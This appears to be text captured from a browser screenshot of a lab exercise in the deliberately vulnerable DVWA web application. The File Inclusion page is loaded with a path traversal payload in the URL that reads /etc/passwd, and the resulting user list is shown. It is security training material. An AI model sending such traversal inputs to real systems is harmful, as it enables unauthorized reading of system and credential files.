 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* —
Mozilla Firefox
192.168.186.40/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false student:x:1000:1004:student:/home/student:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:
/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About